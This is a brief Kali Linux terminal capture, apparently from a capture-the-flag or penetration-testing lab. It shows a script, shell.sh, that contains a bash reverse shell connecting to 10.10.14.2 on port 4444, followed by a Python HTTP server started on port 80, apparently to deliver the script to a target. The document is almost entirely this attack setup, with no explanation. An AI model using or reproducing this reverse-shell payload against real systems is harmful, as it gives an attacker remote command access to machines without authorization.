 ┌──(kali㉿kali)-[~]
└─$ cat shell.sh
#!/bin/bash
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/4444 0>&1'
┌──(kali㉿kali)-[~]
└─$ sudo python -m SimpleHTTPServer 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 ...